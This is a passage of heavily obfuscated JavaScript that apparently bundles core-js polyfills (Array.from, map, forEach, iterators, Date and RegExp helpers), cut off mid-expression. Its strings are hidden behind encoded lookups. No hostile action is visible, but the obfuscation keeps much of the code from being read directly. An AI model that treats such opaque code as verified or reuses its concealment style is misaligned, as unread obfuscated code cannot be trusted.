_0x44a7fb=a0_0x4484;_0x1cbeda?_0x137f42[_0x44a7fb('0x9f0','YB#[')](null,function(){},-0x1ae0+-0x369*0x7+0xcb0*0x4):_0x137f42[_0x44a7fb('0x60f','GkGw')](null);});};},function(_0xd60dd5,_0x207906,_0x2bcc6b){var _0x50c3aa=a0_0x4484,_0x13860c=_0x2bcc6b(0xa0c+-0x3*-0x8f9+-0x1279*0x2)['f'],_0x46395b=Function[_0x50c3aa('0xb5','kGSf')+'e'],_0x4c7560=/^\s*function ([^ (]*)/;_0x50c3aa('0x94d','GrUE')in _0x46395b||_0x2bcc6b(0xb2b*-0x1+-0x12f9+-0xa0d*-0x3)&&_0x13860c(_0x46395b,_0x50c3aa('0xa9b','XDFd'),{'configurable':!(-0x140+-0x2ba*-0xc+0x98*-0x35),'get':function(){try{return(''+this)['match'](_0x4c7560)[0xbcf+0x1f51*-0x1+-0x2d*-0x6f];}catch(_0x38b549){return'';}}});},function(_0x30ec0d,_0x317b9c,_0x36405b){var _0x235f1b=a0_0x4484,_0x503e95=_0x36405b(0xd*0x25f+0x13*-0x5d+-0x17dd),_0x25529b=_0x36405b(-0x1145+-0xe52+0x1f99)('toString'+_0x235f1b('0x3b0','VQzq')),_0x322612=_0x235f1b('0x974','0rjz')+'s'==_0x503e95(function(){return arguments;}());_0x30ec0d[_0x235f1b('0x848','VQzq')]=function(_0x315142){var _0x1dff60=_0x235f1b,_0x11d983;return void(0x4a*-0x5e+-0x1f7*0x10+0x3a9c*0x1)===_0x315142?'Undefine'+'d':null===_0x315142?_0x1dff60('0x8c6','D9L@'):_0x1dff60('0x491','zrUn')==typeof(_0x11d983=((_0x27210a,_0x4b67bd)=>{try{return _0x27210a[_0x4b67bd];}catch(_0x593817){}})(_0x315142=Object(_0x315142),_0x25529b))?_0x11d983:_0x322612?_0x503e95(_0x315142):_0x1dff60('0x5d3','0]FF')==(_0x11d983=_0x503e95(_0x315142))&&'function'==typeof _0x315142[_0x1dff60('0x333','J^Jm')]?_0x1dff60('0x152','B*s9')+'s':_0x11d983;};},function(_0x59f9e6,_0x10ee08,_0x53e3d0){var _0x1a04e2=_0x53e3d0(-0xbcb+-0x35a+0x1*0xf25);_0x1a04e2(_0x1a04e2['S'],'Array',{'isArray':_0x53e3d0(0x1726+-0x1a3*-0x5+-0x1f18)});},function(_0xcc7a8f,_0x38657c,_0x4e0e9e){var _0x2949d5=a0_0x4484,_0x230928=_0x4e0e9e(-0x5a7+-0x6*0xf1+0x107*0xb);_0x230928(_0x230928['S']+_0x230928['F']*!_0x4e0e9e(0x189a+0x142*0x1+-0x19d9),_0x2949d5('0x1e7','kGSf'),{'defineProperty':_0x4e0e9e(-0x98f+-0x93f*0x1+-0x3d*-0x4f)['f']});},function(_0x187e23,_0xd768f6,_0x4ca1a9){_0x4ca1a9=_0x4ca1a9(-0x3*0x841+0x253b+-0xc78),_0x4ca1a9(_0x4ca1a9['S'],'Date',{'now':function(){return new Date()['getTime']();}});},function(_0x3db8ec,_0x3d3fa6,_0x3fab9d){var _0x5bdf2b=a0_0x4484,_0x307e8b=_0x3fab9d(0x214c+0x17*-0x7+0x20a2*-0x1);_0x3db8ec[_0x5bdf2b('0x4a4','FEF%')]=function(_0x4a9053,_0x26a3a8,_0x4cd195){for(var _0xf70faa in _0x26a3a8)_0x307e8b(_0x4a9053,_0xf70faa,_0x26a3a8[_0xf70faa],_0x4cd195);return _0x4a9053;};},function(_0x506a0e,_0x1e4d2e){_0x506a0e['exports']=function(_0x167884,_0x3b26a0,_0x62866,_0x2f670d){var _0x3ffc4f=a0_0x4484;if(!(_0x167884 instanceof _0x3b26a0)||void(-0xd8+0xf75*0x2+-0x1e12)!==_0x2f670d&&_0x2f670d in _0x167884)throw TypeError(_0x62866+(_0x3ffc4f('0xb0e','#X%l')+_0x3ffc4f('0x1d6','kGSf')+_0x3ffc4f('0x7b','zDX]')));return _0x167884;};},function(_0x23442f,_0xb6cdbf,_0x28ce72){var _0x3c3279=a0_0x4484,_0x208155=_0x28ce72(0x1d*-0x13f+-0x1*-0xdab+-0x783*-0x3),_0x376fbd=_0x28ce72(0x2*0x1e7+0xb6d+-0xf3a),_0x40df7f='__core-j'+'s_shared'+'__',_0xb7f573=_0x376fbd[_0x40df7f]||(_0x376fbd[_0x40df7f]={});(_0x23442f[_0x3c3279('0x76','Kjj3')]=function(_0x52ec0f,_0x5da6ef){return _0xb7f573[_0x52ec0f]||(_0xb7f573[_0x52ec0f]=void(0x1993+0xb5*-0x33+0xa7c)!==_0x5da6ef?_0x5da6ef:{});})(_0x3c3279('0x3b3','D9L@'),[])[_0x3c3279('0x219','zDX]')]({'version':_0x208155['version'],'mode':_0x28ce72(0xa0f*-0x1+0x237d*-0x1+0x2d9f)?_0x3c3279('0x7ef','QpP%'):_0x3c3279('0x488','NlZ7'),'copyright':_0x3c3279('0xae5','#Y*k')+_0x3c3279('0x1c7','RtVB')+'hkarev\x20('+'zloirock'+_0x3c3279('0x92d','NlZ7')});},function(_0x4ca706,_0x478a1e,_0x48cf71){var _0x479d9c=_0x48cf71(0x17af+0xde6+-0x2587),_0x38aa8b=_0x48cf71(-0x5ce+-0x1*-0x240f+-0x1e39),_0x4f7ea8=_0x48cf71(-0x114*0x4+0x563+-0xef);_0x4ca706['exports']=function(_0x59ae81){return function(_0x30b69a,_0x4db9da,_0x17dd87){var _0x408616=a0_0x4484,_0x36a7e3,_0x45053c=_0x479d9c(_0x30b69a),_0x4397ae=_0x38aa8b(_0x45053c[_0x408616('0x76a','#ET*')]),_0x3a971b=_0x4f7ea8(_0x17dd87,_0x4397ae);if(_0x59ae81&&_0x4db9da!=_0x4db9da)for(;_0x3a971b<_0x4397ae;)if((_0x36a7e3=_0x45053c[_0x3a971b++])!=_0x36a7e3)return!(-0x68+-0x35*0x33+0xaf7);else for(;_0x3a971b<_0x4397ae;_0x3a971b++)if((_0x59ae81||_0x3a971b in _0x45053c)&&_0x45053c[_0x3a971b]===_0x4db9da)return _0x59ae81||_0x3a971b||0x9d*-0x11+0x596+-0x3*-0x19d;return!_0x59ae81&&-(-0x2104+-0x2076+0x417b);};};},function(_0x58e982,_0x1b2f0b){var _0x42ca70=a0_0x4484;_0x1b2f0b['f']=Object[_0x42ca70('0x618','u]Ai')+'opertySy'+_0x42ca70('0x969','J))A')];},function(_0x4acbd8,_0x1e4c70,_0x33247d){var _0x1782f1=a0_0x4484,_0x2dfe28=_0x33247d(0x12*-0x2e+0x41e+-0xd5),_0xc5c82c=_0x33247d(0x55e+-0xa67+0x509),_0x27965e=_0x33247d(-0x15*0x11b+0x45*0x74+-0x802),_0x1fb25f=_0x33247d(0x821*-0x3+-0x25a*0x3+0x1fce),_0x42c0bf=_0x33247d(-0x73b+0x14a3*0x1+0x3a*-0x3a),_0x427e6a=_0x33247d(-0x2396+-0x1*-0x1e5c+0x542),_0x353d9c=_0x33247d(0x1*0x1bd1+-0x22bb*-0x1+-0x3e2e),_0x2367a2=_0x33247d(-0x1*-0x1f3d+0x32*-0x49+0x10b6*-0x1);_0xc5c82c(_0xc5c82c['S']+_0xc5c82c['F']*!_0x33247d(0x1d63*0x1+0x1b7f*0x1+0x1*-0x38af)(function(_0x54c321){Array['from'](_0x54c321);}),_0x1782f1('0x9d6','#ET*'),{'from':function(_0x3af686){var _0x22a7b7=_0x1782f1,_0x5191e0,_0xe36c25,_0x3f611c,_0x534acf,_0xf4789a=_0x27965e(_0x3af686),_0x3af686=_0x22a7b7('0x729','imIU')==typeof this?this:Array,_0x3a6c32=arguments['length'],_0x3c3f71=-0x7b5*0x3+-0xc*0x13c+-0x8*-0x4be<_0x3a6c32?arguments[-0x446+-0x136a+-0x5*-0x4bd]:void(0x6*0x1+0x1*-0x13cf+0x13c9),_0x1f2b5e=void(-0x1ded+0x21e3+-0x3f6)!==_0x3c3f71,_0x24cd7d=-0x15ef+-0x16bf+-0x1657*-0x2,_0x569e20=_0x2367a2(_0xf4789a);if(_0x1f2b5e&&(_0x3c3f71=_0x2dfe28(_0x3c3f71,0x7*-0x295+-0x2*0x308+0x7*0x373<_0x3a6c32?arguments[0x11fe+-0x4a1+-0xd5b]:void(-0x12c1*0x1+0x165e+0x5*-0xb9),-0xa2*-0x21+0x1f*0xa7+0x3*-0xdb3)),null==_0x569e20||_0x3af686==Array&&_0x42c0bf(_0x569e20))for(_0xe36c25=new _0x3af686(_0x5191e0=_0x427e6a(_0xf4789a[_0x22a7b7('0x976','GrUE')]));_0x24cd7d<_0x5191e0;_0x24cd7d++)_0x353d9c(_0xe36c25,_0x24cd7d,_0x1f2b5e?_0x3c3f71(_0xf4789a[_0x24cd7d],_0x24cd7d):_0xf4789a[_0x24cd7d]);else for(_0x534acf=_0x569e20[_0x22a7b7('0x63d','tAr1')](_0xf4789a),_0xe36c25=new _0x3af686();!(_0x3f611c=_0x534acf['next']())['done'];_0x24cd7d++)_0x353d9c(_0xe36c25,_0x24cd7d,_0x1f2b5e?_0x1fb25f(_0x534acf,_0x3c3f71,[_0x3f611c[_0x22a7b7('0x83f','QpP%')],_0x24cd7d],!(0x2159+-0x561+-0x1bf8)):_0x3f611c[_0x22a7b7('0x92b','NlZ7')]);return _0xe36c25[_0x22a7b7('0x2f9','#X%l')]=_0x24cd7d,_0xe36c25;}});},function(_0x96e7ea,_0x2cdb3f,_0x2151d3){var _0x315b34=a0_0x4484,_0x570a1d=_0x2151d3(-0x2*0xf9b+0x92c*0x2+0xce0*0x1)(_0x315b34('0x805','6$sS')),_0x389bfe=!(0x3b*0x6d+0x4e2*-0x8+0xdf2);try{var _0x5daf17=[-0xad*0x17+-0x124c+0x21de][_0x570a1d]();_0x5daf17[_0x315b34('0x67c','Zf*8')]=function(){_0x389bfe=!(-0x1c5*-0xc+-0x746+0x6fb*-0x2);},Array[_0x315b34('0x6ce','$Ljj')](_0x5daf17,function(){throw 0xc7+0x1708+0x9*-0x2a5;});}catch(_0x28c832){}_0x96e7ea[_0x315b34('0xb20','KJyg')]=function(_0x2b5f59,_0x45dd60){var _0x2caffb=_0x315b34;if(!_0x45dd60&&!_0x389bfe)return!(-0x251*-0x6+-0x1*0x132d+0x548);var _0x30d673=!(0xe*-0x89+-0xe61*-0x1+-0x6e2);try{var _0x48597d=[-0x2642+0x493*-0x5+0x3d28],_0x2d12bf=_0x48597d[_0x570a1d]();_0x2d12bf[_0x2caffb('0x404','0]FF')]=function(){return{'done':_0x30d673=!(0x4c0+0x1*0x1c41+-0x2101)};},_0x48597d[_0x570a1d]=function(){return _0x2d12bf;},_0x2b5f59(_0x48597d);}catch(_0x14bb9f){}return _0x30d673;};},function(_0x2a1f17,_0x7c794d,_0x587972){var _0x4cbf48=a0_0x4484,_0x284be5=Date[_0x4cbf48('0x29e',')**j')+'e'],_0x1bf221=_0x4cbf48('0xaf3','F*%S')+_0x4cbf48('0xa96','FEF%'),_0x18a8be='toString',_0x526276=_0x284be5[_0x18a8be],_0x4883d0=_0x284be5[_0x4cbf48('0x7a3','#Y*k')];new Date(NaN)+''!=_0x1bf221&&_0x587972(0xd88+0x33*-0x74+0x99d)(_0x284be5,_0x18a8be,function(){var _0x24b6f8=_0x4cbf48,_0x5089cf=_0x4883d0[_0x24b6f8('0xa3b','QcjR')](this);return _0x5089cf==_0x5089cf?_0x526276[_0x24b6f8('0x60f','GkGw')](this):_0x1bf221;});},function(_0x522b15,_0x46eac5,_0x289bce){var _0xf36a42=a0_0x4484;_0x289bce(0x2631+0x4*-0x4de+-0x1237);function _0x47c954(_0x2baa76){var _0x2e48d0=a0_0x4484;_0x289bce(0x1a35+-0x1549+-0x9*0x8b)(RegExp[_0x2e48d0('0xbd','NlZ7')+'e'],_0x4e7725,_0x2baa76,!(-0x4cf*0x7+0x1642+-0x1a1*-0x7));}var _0x586e44=_0x289bce(0xb7*0x11+-0x1884+0xc63*0x1),_0x3d0f32=_0x289bce(-0x9e7+-0x1*-0x214a+-0x1*0x172d),_0x392836=_0x289bce(-0x8ff+-0x1*-0x756+0x1ac),_0x4e7725=_0xf36a42('0x6b0','GkGw'),_0x839665=/./[_0x4e7725];_0x289bce(0x1708+-0x26c2+0xfbe)(function(){var _0x2afb6e=_0xf36a42;return _0x2afb6e('0x1a','gvfn')!=_0x839665[_0x2afb6e('0x424','F*%S')]({'source':'a','flags':'b'});})?_0x47c954(function(){var _0xb49a8e=_0xf36a42,_0x31bcc5=_0x586e44(this);return'/'[_0xb49a8e('0xa5e','#UA9')](_0x31bcc5[_0xb49a8e('0x26b','zDX]')],'/','flags'in _0x31bcc5?_0x31bcc5[_0xb49a8e('0x3a0','QpP%')]:!_0x392836&&_0x31bcc5 instanceof RegExp?_0x3d0f32[_0xb49a8e('0xb00','KxHo')](_0x31bcc5):void(-0x1b3a+-0x1*0x1d96+-0x4*-0xe34));}):_0x839665[_0xf36a42('0x67b','KxHo')]!=_0x4e7725&&_0x47c954(function(){var _0x27b72b=_0xf36a42;return _0x839665[_0x27b72b('0x376','0rjz')](this);});},function(_0x361bc9,_0x2206b3,_0xc90796){var _0x2614ce=_0xc90796(0x2152+-0x152b*0x1+-0x40b*0x3);_0x361bc9['exports']=function(){var _0x4a6181=a0_0x4484,_0x52c410=_0x2614ce(this),_0x3895c8='';return _0x52c410[_0x4a6181('0x84b','J))A')]&&(_0x3895c8+='g'),_0x52c410[_0x4a6181('0x15c','NlZ7')+'se']&&(_0x3895c8+='i'),_0x52c410['multilin'+'e']&&(_0x3895c8+='m'),_0x52c410[_0x4a6181('0x6b3','$Ljj')]&&(_0x3895c8+='u'),_0x52c410[_0x4a6181('0x27d','#UA9')]&&(_0x3895c8+='y'),_0x3895c8;};},function(_0x1526aa,_0x3b5a29,_0x3061a6){var _0x4fc791=a0_0x4484,_0x3986bd=_0x3061a6(0x2*0xb99+0x222c+0x1*-0x395d),_0x4900c4=_0x3061a6(-0x1c27+0x1cb1+-0x13*0x7),_0x426f06=_0x3061a6(-0x2*-0x639+0x7*0x4c9+-0x2dee),_0x21dc53=_0x3061a6(0x1*-0x883+-0x80*-0x11+0x5)(_0x4fc791('0x54c','Zf*8'));_0x1526aa[_0x4fc791('0xae1','7TAB')]=function(_0x348998){_0x348998=_0x3986bd[_0x348998],_0x426f06&&_0x348998&&!_0x348998[_0x21dc53]&&_0x4900c4['f'](_0x348998,_0x21dc53,{'configurable':!(-0x13df*-0x1+0x1*0x2363+-0x3742),'get':function(){return this;}});};},function(_0x2a8e89,_0x304665,_0x36e24e){var _0x5e39ed=a0_0x4484,_0x2f8ee0=_0x36e24e(-0xed*0x1f+0x2479+-0x3*0x295),_0x3fd51c=_0x36e24e(-0x259f+0x1047+0x5*0x445)['document'],_0x2526d9=_0x2f8ee0(_0x3fd51c)&&_0x2f8ee0(_0x3fd51c[_0x5e39ed('0x78f','#ET*')+_0x5e39ed('0x7c5','D9L@')]);_0x2a8e89[_0x5e39ed('0x55f','GrUE')]=function(_0x16340e){var _0x482a37=_0x5e39ed;return _0x2526d9?_0x3fd51c[_0x482a37('0x467','QpP%')+_0x482a37('0x31a','GrUE')](_0x16340e):{};};},function(_0x21eb59,_0x36990b,_0x4b870e){var _0x466d23=a0_0x4484,_0x185a13=_0x4b870e(0x1*0x5db+-0x31*0x86+0x13da);_0x21eb59[_0x466d23('0x76','Kjj3')]=Object('z')[_0x466d23('0x14','VbsY')+_0x466d23('0x4fb','VQzq')+_0x466d23('0x74d','Us%%')](0xa55*-0x2+-0x3*0x6dc+-0x149f*-0x2)?Object:function(_0x2fb55c){var _0x5d19d8=_0x466d23;return'String'==_0x185a13(_0x2fb55c)?_0x2fb55c[_0x5d19d8('0x88e','$Ljj')](''):Object(_0x2fb55c);};},function(_0x42ef57,_0x4289e9,_0x159612){var _0x2b3fd2=a0_0x4484,_0x2bb843=_0x159612(-0x391*0x6+0xbe4+0x33b*0x3)(_0x2b3fd2('0xb3d','YB#[')),_0x318d33=_0x159612(0x1*0x172f+-0x1647+-0xd6);_0x42ef57[_0x2b3fd2('0x486','#Y*k')]=function(_0x3f3bc3){return _0x2bb843[_0x3f3bc3]||(_0x2bb843[_0x3f3bc3]=_0x318d33(_0x3f3bc3));};},function(_0x4f4f4b,_0x5b368){var _0x1ef86f=a0_0x4484;_0x4f4f4b['exports']=('construc'+_0x1ef86f('0x26a','4S))')+_0x1ef86f('0xaac','J^Jm')+_0x1ef86f('0x7bd','Qdzg')+_0x1ef86f('0x54a','3]o#')+_0x1ef86f('0x577','FEF%')+'yIsEnume'+_0x1ef86f('0xb36','tAr1')+_0x1ef86f('0x3f','7TAB')+_0x1ef86f('0xad0','imIU')+_0x1ef86f('0x38c','GrUE')+'lueOf')[_0x1ef86f('0x52a','gqLo')](',');},function(_0x48678a,_0x186165,_0xbcf5e7){var _0x2a3583=a0_0x4484,_0x5ad494=_0xbcf5e7(0x1c35+-0x3*-0x568+-0x2c6d),_0x51ff14=_0xbcf5e7(-0x51*-0x43+-0x3*0x91e+0x64d)(-0x1c51*0x1+-0x4f*-0x2b+0x9*0x1ac),_0xbcf5e7=_0xbcf5e7(0x173c+0x1faf*0x1+-0x36c4)([][_0x2a3583('0x3dc','i$8v')],!(0x20*0x3e+0x2321+-0xe4b*0x3));_0x5ad494(_0x5ad494['P']+_0x5ad494['F']*!_0xbcf5e7,_0x2a3583('0x938','i$8v'),{'forEach':function(_0x36e9c0){return _0x51ff14(this,_0x36e9c0,arguments[0x6c9+0x53b+-0xc03]);}});},function(_0xac298d,_0x556e8e,_0x502021){var _0x2f82d6=a0_0x4484,_0x2da895=_0x502021(-0x2390+0x300*0x5+0x1*0x149f);_0xac298d[_0x2f82d6('0x4aa','zrUn')]=Array[_0x2f82d6('0x372','hL7Y')]||function(_0x12e0c2){var _0x47a05f=_0x2f82d6;return _0x47a05f('0x9d9','kGSf')==_0x2da895(_0x12e0c2);};},function(_0x507e38,_0x48a7bb,_0x2ecf5f){var _0x43797d=_0x2ecf5f(-0x3*0x862+0x487*0x6+0x2*-0x102),_0x32f78d=_0x2ecf5f(-0x1*0x124a+0x113c+0x11f),_0x76bcc8=_0x2ecf5f(-0x1a11+0x1b6d+-0x158);_0x507e38['exports']=function(_0x5e4770,_0x1e8d7f){var _0xb9fcd9=a0_0x4484,_0x386c47=(_0x32f78d[_0xb9fcd9('0x5d3','0]FF')]||{})[_0x5e4770]||Object[_0x5e4770],_0x290197={};_0x290197[_0x5e4770]=_0x1e8d7f(_0x386c47),_0x43797d(_0x43797d['S']+_0x43797d['F']*_0x76bcc8(function(){_0x386c47(0x1d+-0x1*0xe99+0xe7d*0x1);}),_0xb9fcd9('0x9a8','#X%l'),_0x290197);};},function(_0x57fde4,_0x3349d8,_0x139264){var _0x32ea8c=_0x139264(-0x1af4+0x64f+-0x5*-0x421),_0x160378=_0x139264(0x8*0x2f5+0x4a8*-0x5+0x1d*-0x2)(-0x2557+-0x15b1+0x3b09);_0x32ea8c(_0x32ea8c['P']+_0x32ea8c['F']*!_0x139264(0xd48+0x11b*-0x1f+-0x70c*-0x3)([]['map'],!(0x21*0xa6+-0x1*-0x4b3+-0x1a19)),'Array',{'map':function(_0x25ca1e){return _0x160378(this,_0x25ca1e,arguments[-0x1*0x292+0x1*0x1078+-0xde5]);}});},function(_0x584a96,_0x4a7698,_0x189510){var _0x3a97c8=a0_0x4484;function _0x4440e3(_0x35ea8c){_0x4bb32e(_0x35ea8c,_0x5774a1,{'value':{'i':'O'+ ++_0x3dc750,'w':{}}});}var _0x5774a1=_0x189510(-0x2*0xb5d+0xb9f+0xb2d)('meta'),_0x2117e5=_0x189510(-0x1*0xfa9+-0x3*-0x94a+-0xc2e*0x1),_0x5029c9=_0x189510(0x269b+0x1049+-0x36d8),_0x4bb32e=_0x189510(0x2346+-0x44*0x67+-0x7e5)['f'],_0x3dc750=0x826+0x1f36+-0x16*0x1ca,_0xf44952=Object[_0x3a97c8('0x6f6','NlZ7')+_0x3a97c8('0x1a5','zrUn')]||function(){return!(0x225c+0x11f6+-0x3452);},_0x21fc34=!_0x189510(-0x14bc+-0x21*-0xb6+0x1*-0x2b6)(function(){var _0x9a873e=_0x3a97c8;return _0xf44952(Object['preventE'+_0x9a873e('0xf6','0rjz')+'s']({}));}),_0x59a301=_0x584a96['exports']={'KEY':_0x5774a1,'NEED':!(-0x1*0x1a04+0x1df5+-0x3f0),'fastKey':function(_0x2909b2,_0x3980d4){var _0x42ceaf=_0x3a97c8;if(!_0x2117e5(_0x2909b2))return _0x42ceaf('0x3ab','Zf*8')==typeof _0x2909b2?_0x2909b2:(_0x42ceaf('0x348','u]Ai')==typeof _0x2909b2?'S':'P')+_0x2909b2;if(!_0x5029c9(_0x2909b2,_0x5774a1)){if(!_0xf44952(_0x2909b2))return'F';if(!_0x3980d4)return'E';_0x4440e3(_0x2909b2);}return _0x2909b2[_0x5774a1]['i'];},'getWeak':function(_0x185d7e,_0x12b627){if(!_0x5029c9(_0x185d7e,_0x5774a1)){if(!_0xf44952(_0x185d7e))return!(-0x1512+-0x399+-0x1*-0x18ab);if(!_0x12b627)return!(-0x28*0x25+0xe21*0x1+-0x858);_0x4440e3(_0x185d7e);}return _0x185d7e[_0x5774a1]['w'];},'onFreeze':function(_0x1ccb72){var _0x508bac=_0x3a97c8;return _0x21fc34&&_0x59a301[_0x508bac('0x1c1','J))A')]&&_0xf44952(_0x1ccb72)&&!_0x5029c9(_0x1ccb72,_0x5774a1)&&_0x4440e3(_0x1ccb72),_0x1ccb72;}};},function(_0x532d64,_0x429adf,_0x508dab){var _0x2ff0f1=a0_0x4484;_0x508dab=_0x508dab(-0x43f+0x2251+-0x1e11)['document'],_0x532d64[_0x2ff0f1('0x41b','RtVB')]=_0x508dab&&_0x508dab[_0x2ff0f1('0x8b9','0rjz')+_0x2ff0f1('0x454','#UA9')];},function(_0x317c02,_0x214669,_0x35c4cc){var _0x3b0afa=a0_0x4484;function _0x295e81(){return this;}var _0x4d54eb=_0x35c4cc(0xbca+-0x174d+0xb96),_0x3bbbcc=_0x35c4cc(-0xb*-0x315+-0xdec+-0x3*0x6a9),_0x2514a9=_0x35c4cc(0x1*0x3b+0x2069+0x1eb*-0x11),_0x1431ad=_0x35c4cc(0x45d+0x1*0x2383+-0x27d6),_0x1e83d8=_0x35c4cc(0x2*0xacb+0x12e2+-0x285a),_0x56e18e=_0x35c4cc(-0x15d9+0x1093+-0x3b*-0x19),_0x116393=_0x35c4cc(0x102f+0x129*-0x1e+0x1*0x12b9),_0x58c38c=_0x35c4cc(0x194*0x15+-0x8af*-0x1+-0x2990),_0x20bd3a=_0x35c4cc(0x83*-0x18+0x490+0x7ba)(_0x3b0afa('0x4e9','F*%S')),_0x29c391=!([][_0x3b0afa('0x6df','SVna')]&&_0x3b0afa('0x1b0','KxHo')in[][_0x3b0afa('0x7fc','KJyg')]()),_0x38a667=_0x3b0afa('0x15f','SVna');_0x317c02[_0x3b0afa('0x275','QcjR')]=function(_0x3d948a,_0x3b80d0,_0x393896,_0x4ecdeb,_0x16a9d1,_0x3acd35,_0x1614ec){var _0x180923=_0x3b0afa;_0x56e18e(_0x393896,_0x3b80d0,_0x4ecdeb);function _0x155e30(_0x512c11){var _0xa97c9a=a0_0x4484;if(!_0x29c391&&_0x512c11 in _0x3f385e)return _0x3f385e[_0x512c11];switch(_0x512c11){case _0xa97c9a('0xb17','0]FF'):case _0x38a667:return function(){return new _0x393896(this,_0x512c11);};}return function(){return new _0x393896(this,_0x512c11);};}var _0x5410ff,_0x36d774,_0x4ecdeb=_0x3b80d0+('\x20Iterato'+'r'),_0x2de080=_0x16a9d1==_0x38a667,_0x486ddb=!(-0xca8+0x2551+-0x1*0x18a8),_0x3f385e=_0x3d948a[_0x180923('0x8e0','imIU')+'e'],_0xba02c8=_0x3f385e[_0x20bd3a]||_0x3f385e[_0x180923('0x320','tAr1')+'or']||_0x16a9d1&&_0x3f385e[_0x16a9d1],_0x3d3e58=_0xba02c8||_0x155e30(_0x16a9d1),_0x48bc23=_0x16a9d1?_0x2de080?_0x155e30(_0x180923('0x410','VQzq')):_0x3d3e58:void(-0xfda+-0xb77+0x1b51),_0x13ba37='Array'==_0x3b80d0&&_0x3f385e[_0x180923('0xb1d','X0@w')]||_0xba02c8;if(_0x13ba37&&(_0x13ba37=_0x58c38c(_0x13ba37['call'](new _0x3d948a())))!==Object[_0x180923('0x2b8','[CPF')+'e']&&_0x13ba37[_0x180923('0x2f0','QpP%')]&&(_0x116393(_0x13ba37,_0x4ecdeb,!(-0x10b+0xb3d+-0xa32)),_0x4d54eb||_0x180923('0x295','u]Ai')==typeof _0x13ba37[_0x20bd3a]||_0x1431ad(_0x13ba37,_0x20bd3a,_0x295e81)),_0x2de080&&_0xba02c8&&_0xba02c8[_0x180923('0x9ac','B*s9')]!==_0x38a667&&(_0x486ddb=!(-0x977+0x11eb*0x1+-0x874),_0x3d3e58=function(){return _0xba02c8['call'](this);}),_0x4d54eb&&!_0x1614ec||!_0x29c391&&!_0x486ddb&&_0x3f385e[_0x20bd3a]||_0x1431ad(_0x3f385e,_0x20bd3a,_0x3d3e58),_0x1e83d8[_0x3b80d0]=_0x3d3e58,_0x1e83d8[_0x4ecdeb]=_0x295e81,_0x16a9d1){if(_0x5410ff={'values':_0x2de080?_0x3d3e58:_0x155e30(_0x38a667),'keys':_0x3acd35?_0x3d3e58:_0x155e30(_0x180923('0xd3','i$8v')),'entries':_0x48bc23},_0x1614ec)for(_0x36d774 in _0x5410ff)_0x36d774 in _0x3f385e||_0x2514a9(_0x3f385e,_0x36d774,_0x5410ff[_0x36d774]);else _0x3bbbcc(_0x3bbbcc['P']+_0x3bbbcc['F']*(_0x29c391||_0x486ddb),_0x3b80d0,_0x5410ff);}return _0x5410ff;};},function(_0x2dd51a,_0x4fd43e,_0x4a108b){var _0x9a5ee6=a0_0x4484,_0x46efbf=_0x4a108b(-0x2431+0x1*0x1ab1+0x98c),_0x4e2303=_0x4a108b(0x3*-0x527+-0x125b*-0x1+-0x2db),_0x11307b=_0x4a108b(-0xfda+-0x171d*0x1+0x2731)(_0x9a5ee6('0x2c4','ox18')),_0x2d7bf1=Object[_0x9a5ee6('0x78c','F*%S')+'e'];_0x2dd51a[_0x9a5ee6('0x87c','4S))')]=Object['getProto'+_0x9a5ee6('0x639','[CPF')]||function(_0x106fa2){var _0x408aad=_0x9a5ee6;return _0x106fa2=_0x4e2303(_0x106fa2),_0x46efbf(_0x106fa2,_0x11307b)?_0x106fa2[_0x11307b]:_0x408aad('0x9e9','tAr1')==typeof _0x106fa2[_0x408aad('0x9ef','QpP%')+'tor']&&_0x106fa2 instanceof _0x106fa2[_0x408aad('0x5b9','7TAB')+'tor']?_0x106fa2[_0x408aad('0x5d6','KJyg')+_0x408aad('0xa82','Zf*8')][_0x408aad('0x2eb','B*s9')+'e']:_0x106fa2 instanceof Object?_0x2d7bf1:null;};},function(_0x304bd4,_0x414cbe,_0x421dcc){var _0x3d9a23=a0_0x4484,_0x13339c=_0x421dcc(-0x192c+0xd4d*-0x2+0x33e4),_0xf8878e=_0x421dcc(0x1279+0x1a11+-0x2c88)('iterator'),_0x4f664=Array[_0x3d9a23('0x78c','F*%S')+'e'];_0x304bd4[_0x3d9a23('0xa99','gvfn')]=function(_0x2956ec){var _0x43fb3b=_0x3d9a23;return void(0x2065+-0x18c7+-0x79e)!==_0x2956ec&&(_0x13339c[_0x43fb3b('0x38b','GrUE')]===_0x2956ec||_0x4f664[_0xf8878e]===_0x2956ec);};},function(_0x9ee74a,_0x1d3d74,_0x1c4a31){var _0x50e249=a0_0x4484,_0x195b63=_0x1c4a31(0x155b+0x1d7*0x15+-0x3bd5),_0x24644d=_0x1c4a31(-0x145*0x8+0x4*0x4fe+0x1*-0x9ce)(_0x50e249('0x71d','Zf*8')),_0x2aefca=_0x1c4a31(0x22c1+-0xa*0x1ca+0x10bf*-0x1);_0x9ee74a[_0x50e249('0x2c3','D9L@')]=_0x1c4a31(0x10*-0xea+-0x12e9+-0x1*-0x219a)[_0x50e249('0xeb','[CPF')+_0x50e249('0xadf','#X%l')+'d']=function(_0x121ada){var _0x1aa051=_0x50e249;if(null!=_0x121ada)return _0x121ada[_0x24644d]||_0x121ada[_0x1aa051('0x217','#ET*')+'or']||_0x2aefca[_0x195b63(_0x121ada)];};},function(_0x3c9099,_0x43c9d6,_0x480020){var _0x38e98b=a0_0x4484;function _0x21bbdc(_0x230cdc){var _0x110a28=a0_0x4484;if(_0x110a28('0x478','VbsY')==typeof(_0x31bdd9=_0x49599a(_0x230cdc,!(0xdf9+0x25d*0xf+-0x3*0x1079)))&&-0x2c2*-0x1+0x101+0x3c1*-0x1<_0x31bdd9[_0x110a28('0x407','zDX]')]){var _0x31bdd9,_0x5e1883,_0x31d7a5,_0x13df39,_0x230cdc=(_0x31bdd9=_0x1d3728?_0x31bdd9[_0x110a28('0x518','#UA9')]():_0x3c39ec(_0x31bdd9,-0xd74+-0x1845+0x25bc))[_0x110a28('0x793','ox18')+'At'](-0x202+0x2243*-0x1+-0x3*-0xc17);if(-0x3*0x565+-0xbf0+0x1c4a===_0x230cdc||-0x21f7+-0x1006*0x1+0x322a===_0x230cdc){if(-0x1*0x1b6b+-0x86d*0x1+-0x10*-0x243===(_0x5e1883=_0x31bdd9[_0x110a28('0x23a','J^Jm')+'At'](-0x1a18*-0x1+-0x1270+-0xb2*0xb))||-0x990+0x80f*-0x1+-0x1*-0x1217===_0x5e1883)return 